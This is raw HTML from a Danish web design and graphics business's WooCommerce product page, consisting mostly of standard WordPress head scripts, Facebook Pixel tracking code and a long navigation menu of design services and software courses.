<link rel="https://api.w.org/" href="https://wolfdesign.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wolfdesign.dk/wp-json/wp/v2/product/17466" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wolfdesign.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.5.0" />
<link rel='shortlink' href='https://wolfdesign.dk/?p=17466' />
<script type="text/javascript">jwplayer.defaults = { "ph": 2 };</script>
            <script type="text/javascript">
            if (typeof(jwp6AddLoadEvent) == 'undefined') {
                function jwp6AddLoadEvent(func) {
                    var oldonload = window.onload;
                    if (typeof window.onload != 'function') {
                        window.onload = func;
                    } else {
                        window.onload = function() {
                            if (oldonload) {
                                oldonload();
                            }
                            func();
                        }
                    }
                }
            }
            </script>

            	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '2470901099717772', {}, {
    "agent": "woocommerce-7.5.0-3.2.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.5.0",
    "pluginVersion": "3.2.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '566151441101016');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=566151441101016&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
</head>


<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-17466 wp-theme-scalia theme-scalia woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
			<div id="top-area" class="top-area top-area-style-2">
			<div class="container">
				<div class="top-area-items clearfix">
											<div class="top-area-socials">	<div class="socials">
														<div class="socials-item facebook"><a href="https://www.facebook.com/WolfdesignWeb/" target="_blank" title="facebook">facebook</a></div>
																												</div>
</div>
																							<div class="top-area-contacts"><div class="sc-contacts"><div class="sc-contacts-item sc-contacts-address">Ringgade 38, 6500 Vojens</div><div class="sc-contacts-item sc-contacts-phone"> +45 22184029</div><div class="sc-contacts-item sc-contacts-email"> <a href="mailto:kontakt@wolfdesign.dk">kontakt@wolfdesign.dk</a></div></div></div>
																			<div class="top-area-search"><form role="search" method="get" id="top-area-searchform" class="searchform" action="https://wolfdesign.dk/">
	<div>
		<input type="text" value="" name="s" id="top-area-s" />
		<button type="submit" id="top-area-searchsubmit" value="Search"></button>
	</div>
</form>
</div>
															</div>
			</div>
		</div>
	
	<header id="site-header" class="site-header animated-header" role="banner">

		<div class="container">
			<div class="header-main logo-position-left">
								<div class="site-title">
					<div class="site-logo">
						<a href="https://wolfdesign.dk/" rel="home">
															<span class="logo logo-1x"><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web-229px.png" class="default" alt=""><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web-229px.png" class="small" alt=""></span>
																	<span class="logo logo-2x"><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web.png" class="default" alt=""><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web-229px.png" class="small" alt=""></span>
																									<span class="logo logo-3x"><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web-229px.png" class="default" alt=""><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web.png" class="small" alt=""></span>
																					</a>
					</div>
				</div>
								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
					<button class="menu-toggle dl-trigger">Primary Menu</button>
					<ul id="primary-menu" class="nav-menu dl-menu styled no-responsive"><li id="menu-item-11012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11012 megamenu-enable megamenu-first-element"><a href="https://wolfdesign.dk/jeg-tilbyder/">Jeg tilbyder</a>
<ul class="sub-menu  dl-submenu styled" data-megamenu-columns="4"  style="background-image:url(https://wolfdesign.dk/wp-content/uploads/2020/07/baggrund-til-jeg-tilbyder-1.jpg); background-position:right bottom; padding-left:45px; padding-right:45px; padding-top:29px; padding-bottom:100px; ">
	<li id="menu-item-11196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11196 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/grafiske-produkter/">Grafiske produkter</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11197"><a href="https://wolfdesign.dk/faa-lavet-dit-logo/">Få lavet dit logo</a></li>
		<li id="menu-item-11195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11195"><a href="https://wolfdesign.dk/visitkort/">Visitkort</a></li>
		<li id="menu-item-11193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11193"><a href="https://wolfdesign.dk/brevpapir/">Brevpapir</a></li>
		<li id="menu-item-11194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11194"><a href="https://wolfdesign.dk/flyers-folder-og-magasiner/">Flyers, folder og magasiner</a></li>
		<li id="menu-item-11189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11189"><a href="https://wolfdesign.dk/kort/">Kort</a></li>
		<li id="menu-item-11190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11190"><a href="https://wolfdesign.dk/pr-produkter/">PR produkter</a></li>
		<li id="menu-item-11191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11191"><a href="https://wolfdesign.dk/opsaetning-af-boeger/">Opsætning af bøger</a></li>
		<li id="menu-item-11192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11192"><a href="https://wolfdesign.dk/grafiske-produktpakker/">Grafiske produktpakker</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-11248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11248"><a href="https://wolfdesign.dk/logo-visitkort-og-brevpapir-pakkeloesning/">Logo, visitkort og brevpapir pakkeløsning</a></li>
			<li id="menu-item-11247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11247"><a href="https://wolfdesign.dk/logo-visitkort-og-og-brevpapir-til-flere-medarbejdere/">Logo, visitkort og og brevpapir til flere medarbejdere</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11209" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/grafiske-produkter-til-web/">Grafiske produkter til web</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11207"><a href="https://wolfdesign.dk/banner-til-hjemmesider-og-webshops/">Banner til hjemmesider og webshops</a></li>
		<li id="menu-item-11208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11208"><a href="https://wolfdesign.dk/banner-og-billeder-til-sociale-medier/">Banner og billeder til sociale medier</a></li>
		<li id="menu-item-11206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11206"><a href="https://wolfdesign.dk/knapper/">Knapper</a></li>
	</ul>
</li>
	<li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10996" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/hjemmesider-og-webshops/">Hjemmesider og webshops</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10997"><a href="https://wolfdesign.dk/standart-hjemmeside/">Standard hjemmeside</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-11813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11813"><a href="https://wolfdesign.dk/standart-hjemmeside/online-visitkort-hjemmeside/">Online visitkort hjemmeside</a></li>
			<li id="menu-item-11814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11814"><a href="https://wolfdesign.dk/standart-hjemmeside/almindelig-hjemmeside/">Almindelig hjemmeside</a></li>
			<li id="menu-item-11812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11812"><a href="https://wolfdesign.dk/standart-hjemmeside/stor-hjemmeside/">Stor hjemmeside</a></li>
			<li id="menu-item-11811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11811"><a href="https://wolfdesign.dk/standart-hjemmeside/mega-hjemmeside/">Mega hjemmeside</a></li>
		</ul>
</li>
		<li id="menu-item-10998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10998"><a href="https://wolfdesign.dk/webshop/">Webshop</a></li>
		<li id="menu-item-12490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12490"><a href="https://wolfdesign.dk/hjemmesider-og-webshops/blogger/">Blogger</a></li>
		<li id="menu-item-11000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11000"><a href="https://wolfdesign.dk/undervisning/">Undervisning</a></li>
		<li id="menu-item-11001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11001"><a href="https://wolfdesign.dk/vedligeholdelses-aftale/">Vedligholdelsesaftale</a></li>
		<li id="menu-item-11543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11543"><a href="https://wolfdesign.dk/hjemmesider-og-webshops/seo-aftaler-og-vedligehold/">SEO aftaler og vedligehold</a></li>
		<li id="menu-item-11852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11852"><a href="https://wolfdesign.dk/hjemmesider-og-webshops/fulde-vedligeholdelses-pakker/">Fulde vedligeholdelses pakker</a></li>
		<li id="menu-item-11002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11002"><a href="https://wolfdesign.dk/hjemmesider-og-webshops/nuvaerende-kunder/">Nuværende kunder</a></li>
	</ul>
</li>
	<li id="menu-item-10974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10974" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/fotografering-og-billeder/">Fotografering og billeder</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983"><a href="https://wolfdesign.dk/produktfotografering/">Produktfotografering</a></li>
		<li id="menu-item-10990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10990"><a href="https://wolfdesign.dk/virksomhedsfotografering/">Virksomhedsfotografering</a></li>
		<li id="menu-item-10975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10975"><a href="https://wolfdesign.dk/faa-fotograferet-dit-dyr-i-dit-hjem/">Få fotograferet dit dyr i dit hjem</a></li>
		<li id="menu-item-10982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10982"><a href="https://wolfdesign.dk/naturfotografering/">Naturfotografering</a></li>
		<li id="menu-item-10984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10984"><a href="https://wolfdesign.dk/redigering-af-dine-virksomhedsbilleder/">Redigering af dine virksomhedsbilleder</a></li>
		<li id="menu-item-16643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16643"><a href="https://wolfdesign.dk/redigering-af-private-billeder/">Redigering af private billeder</a></li>
		<li id="menu-item-11442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11442"><a href="https://wolfdesign.dk/redigering-og-restaurering-af-billeder/">Redigering og restaurering af billeder</a></li>
	</ul>
</li>
	<li class="megamenu-new-row"></li><li id="menu-item-11003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11003 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/illustrationer/">Illustrationer</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11004"><a href="https://wolfdesign.dk/logo-16/">Logoer</a></li>
		<li id="menu-item-11006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11006"><a href="https://wolfdesign.dk/faa-tegnet-dit-dyr/">Få tegnet dit dyr</a></li>
		<li id="menu-item-11005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11005"><a href="https://wolfdesign.dk/faa-tegnet-et-smykkedesign/">Få tegnet et smykkedesign</a></li>
		<li id="menu-item-11270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11270"><a href="https://wolfdesign.dk/galleri/">Galleri</a></li>
	</ul>
</li>
	<li id="menu-item-15858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15858" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/online-markedsfoering/">Online markedsføring</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15863"><a href="https://wolfdesign.dk/lad-mig-klare-din-online-markedsfoering/">Lad mig klare din online markedsføring</a></li>
		<li id="menu-item-15860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15860"><a href="https://wolfdesign.dk/markedsfoeringsplan/">Markedsføringsplan</a></li>
		<li id="menu-item-11542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11542"><a href="https://wolfdesign.dk/sociale-medier-aftaler/">Sociale medier aftaler</a></li>
	</ul>
</li>
	<li id="menu-item-10971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10971" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/cms-system/">CMS system</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10972"><a href="https://wolfdesign.dk/cms-system-hjaelp-til-din-webshop/">CMS system – Hjælp til din webshop</a></li>
		<li id="menu-item-10973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10973"><a href="https://wolfdesign.dk/cms-wordpress-hjaelp-til-din-hjemmeside/">CMS WordPress – Hjælp til din hjemmeside</a></li>
		<li id="menu-item-11546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11546"><a href="https://wolfdesign.dk/oversaettelse-af-engelske-templates/">Oversættelse af engelske templates</a></li>
	</ul>
</li>
	<li id="menu-item-15857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15857" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/ekstra-service/">Ekstra service</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15859"><a href="https://wolfdesign.dk/afbetalings-aftale/">Afbetalingsaftale</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10961 megamenu-enable megamenu-first-element"><a href="https://wolfdesign.dk/undervisning/">Undervisning</a>
<ul class="sub-menu  dl-submenu styled" data-megamenu-columns="3"  style="background-image:url(https://wolfdesign.dk/wp-content/uploads/2020/07/baggrund-til-undervisning-1.jpg); background-position:right bottom; padding-left:45px; padding-right:45px; padding-top:29px; padding-bottom:100px; ">
	<li id="menu-item-10966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10966 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/grafiske-programmer/">Grafiske programmer</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10952"><a href="https://wolfdesign.dk/photoshop/">Photoshop</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-10967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10967"><a href="https://wolfdesign.dk/hjaelp-til-dem-der-allerede-kan-lidt-i-photoshop-3-timer/">Hjælp til dem der allerede kan lidt i Photoshop – 3 timer</a></li>
			<li id="menu-item-10965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10965"><a href="https://wolfdesign.dk/billedoptimering-til-hjemmesider-3-timer/">Billedoptimering til hjemmesider – 3 timer</a></li>
			<li id="menu-item-10962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10962"><a href="https://wolfdesign.dk/banner-produktion-til-hjemmesider-og-facebook-1-dag/">Banner produktion til hjemmesider og facebook – 1 dag</a></li>
			<li id="menu-item-10954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10954"><a href="https://wolfdesign.dk/redigering-af-produktbilleder-1-dag/">Redigering af produktbilleder – 1 dag</a></li>
			<li id="menu-item-10953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10953"><a href="https://wolfdesign.dk/photoshop-til-web-kursus-3-dage/">Photoshop til web 3 dage</a></li>
			<li id="menu-item-10960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10960"><a href="https://wolfdesign.dk/skoenhedskursus/">Skønhedskursus 3 dage</a></li>
			<li id="menu-item-10985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10985"><a href="https://wolfdesign.dk/redigering-og-restaurering-af-billeder-3-dage/">Redigering og restaurering af billeder 3 dage</a></li>
			<li id="menu-item-10963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10963"><a href="https://wolfdesign.dk/begynder-photoshop-kursus-3-dage/">Begynder photoshop 3 dage</a></li>
			<li id="menu-item-10964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10964"><a href="https://wolfdesign.dk/begynder-photoshop-kursus-5-dage/">Begynder photoshop 5 dage</a></li>
			<li id="menu-item-10977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10977"><a href="https://wolfdesign.dk/individuel-undervisning-i-photoshop/">Individuel undervisning i Photoshop</a></li>
		</ul>
</li>
		<li id="menu-item-10968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10968"><a href="https://wolfdesign.dk/illustrator/">Illustrator</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-16258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16258"><a href="https://wolfdesign.dk/illustrator/hjaelp-til-dem-der-allerede-kan-lidt-i-illustrator-3-timer/">Hjælp til dem der allerede kan lidt i Illustrator – 3 timer</a></li>
			<li id="menu-item-10969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10969"><a href="https://wolfdesign.dk/illustrator-begynder-kursus-3-dage/">Illustrator begynder 3 dage</a></li>
			<li id="menu-item-10970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10970"><a href="https://wolfdesign.dk/illustrator-begynder-kursus-5-dage/">Illustrator begynder 5 dage</a></li>
			<li id="menu-item-10976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10976"><a href="https://wolfdesign.dk/individuel-undervisning-i-illustrator/">Individuel undervisning i Illustrator</a></li>
		</ul>
</li>
		<li id="menu-item-10945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10945"><a href="https://wolfdesign.dk/indesign/">Indesign</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-10946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10946"><a href="https://wolfdesign.dk/indesign-til-fysiske-medier-3-dage/">Indesign til fysiske medier 3 dage</a></li>
			<li id="menu-item-10947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10947"><a href="https://wolfdesign.dk/indesign-til-web-kursus-3-dage/">Indesign til web kursus 3 dage</a></li>
			<li id="menu-item-10948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10948"><a href="https://wolfdesign.dk/individuel-undervisning-i-indesign/">Individuel undervisning i InDesign</a></li>
		</ul>
</li>
		<li id="menu-item-10949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10949"><a href="https://wolfdesign.dk/pakkeloesning/">Pakkeløsning</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-10950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10950"><a href="https://wolfdesign.dk/pakkeloesning-photoshop-illustrator-3-uger/">Pakkeløsning Photoshop/Illustrator 3 uger</a></li>
			<li id="menu-item-10951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10951"><a href="https://wolfdesign.dk/pakkeloesning-photoshop-illustrator-indesign-4-uger/">Pakkeløsning Photoshop/Illustrator/InDesign 4 uger</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-10989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10989" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/undervisning-i-web/">Undervisning i web</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10979"><a href="https://wolfdesign.dk/jeg-vil-gerne-have-en-hjemmeside-hvordan-goer-jeg/">Jeg vil gerne have en hjemmeside – hvordan gør jeg ?</a></li>
		<li id="menu-item-11550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11550"><a href="https://wolfdesign.dk/hvad-skal-du-vide-inden-du-laver-en-webshop/">Hvad skal du vide inden du laver en webshop</a></li>
		<li id="menu-item-10987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10987"><a href="https://wolfdesign.dk/start-up-wordpress-hjemmeside/">Start up – WordPress hjemmeside</a></li>
		<li id="menu-item-10988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10988"><a href="https://wolfdesign.dk/start-up-wordpress-webshop/">Start up – WordPress webshop</a></li>
	</ul>
</li>
	<li id="menu-item-11167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11167" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/design-og-kommunikation-online/">Design og kommunikation online</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11168"><a href="https://wolfdesign.dk/hjemmeside-design/">Hjemmeside design</a></li>
		<li id="menu-item-10991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10991"><a href="https://wolfdesign.dk/webkommunikation/">Webkommunikation</a></li>
		<li id="menu-item-11517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11517"><a href="https://wolfdesign.dk/eye-tracking-hvordan-virker-det/">Eye tracking – Hvordan virker det ?</a></li>
		<li id="menu-item-11015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11015"><a href="https://wolfdesign.dk/cro/">CRO</a></li>
	</ul>
</li>
	<li class="megamenu-new-row"></li><li id="menu-item-10955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10955 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/seo/">SEO</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10978"><a href="https://wolfdesign.dk/introduktion-til-seo/">Introduktion til SEO</a></li>
		<li id="menu-item-10956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10956"><a href="https://wolfdesign.dk/seo-for-almindelige-hjemmesider/">SEO for almindelige hjemmesider</a></li>
		<li id="menu-item-10957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10957"><a href="https://wolfdesign.dk/seo-for-webshopejere/">SEO for webshopejere</a></li>
		<li id="menu-item-10958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10958"><a href="https://wolfdesign.dk/seo-kursus-teori-og-praktisk-med-din-egen-hjemmeside/">SEO kursus teori og praktik med din egen hjemmeside</a></li>
		<li id="menu-item-10959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10959"><a href="https://wolfdesign.dk/seo-kursus-teori-og-praktik-med-en-fiktiv-hjemmeside/">SEO kursus teori og praktik med en fiktiv hjemmeside</a></li>
	</ul>
</li>
	<li id="menu-item-11062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11062" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/markedsfoering/">Markedsføring</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10981"><a href="https://wolfdesign.dk/markedsfoering-af-din-hjemmeside/">Markedsføring af din hjemmeside</a></li>
		<li id="menu-item-11519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11519"><a href="https://wolfdesign.dk/markedsfoeringsplan/">Markedsføringsplan</a></li>
		<li id="menu-item-11014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11014"><a href="https://wolfdesign.dk/google-2/">Google</a></li>
		<li id="menu-item-11518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11518"><a href="https://wolfdesign.dk/google-analytics/">Google analytics</a></li>
		<li id="menu-item-10986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10986"><a href="https://wolfdesign.dk/sociale-medier-2/">Sociale medier</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-10993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10993"><a href="https://wolfdesign.dk/hjaelp-til-facebook-virksomheder/">Hjælp til Facebook – Virksomheder</a></li>
			<li id="menu-item-10994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10994"><a href="https://wolfdesign.dk/hjaelp-til-instagram-virksomheder/">Hjælp til Instagram – Virksomheder</a></li>
			<li id="menu-item-10995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10995"><a href="https://wolfdesign.dk/hjaelp-til-youtube-virksomheder/">Hjælp til Youtube – Virksomheder</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11260 megamenu-enable megamenu-first-element"><a href="https://wolfdesign.dk/coaching-og-hjaelp/">Coaching og hjælp</a>
<ul class="sub-menu  dl-submenu styled" data-megamenu-columns="3"  style="background-image:url(https://wolfdesign.dk/wp-content/uploads/2020/07/baggrund-til-coaching.jpg); background-position:right bottom; padding-left:45px; padding-right:45px; padding-top:29px; padding-bottom:100px; ">
	<li id="menu-item-11584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11584 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/coaching-til-virksomheder/">Coaching til virksomheder</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11624"><a href="https://wolfdesign.dk/coaching-til-virksomheder/virksomhedsudvikling/">Virksomhedsudvikling</a></li>
		<li id="menu-item-11625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11625"><a href="https://wolfdesign.dk/coaching-til-virksomheder/kundehaandtering/">Kundehåndtering</a></li>
		<li id="menu-item-11623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11623"><a href="https://wolfdesign.dk/coaching-til-virksomheder/dig-som-virksomhedsejer/">Dig som virksomhedsejer</a></li>
	</ul>
</li>
	<li id="menu-item-11586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11586" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/hjaelp-med-wordpress/">Hjælp med WordPress</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11590"><a href="https://wolfdesign.dk/jeg-vil-gerne-have-en-hjemmeside-hvordan-goer-jeg/">Jeg vil gerne have en hjemmeside – hvordan gør jeg ?</a></li>
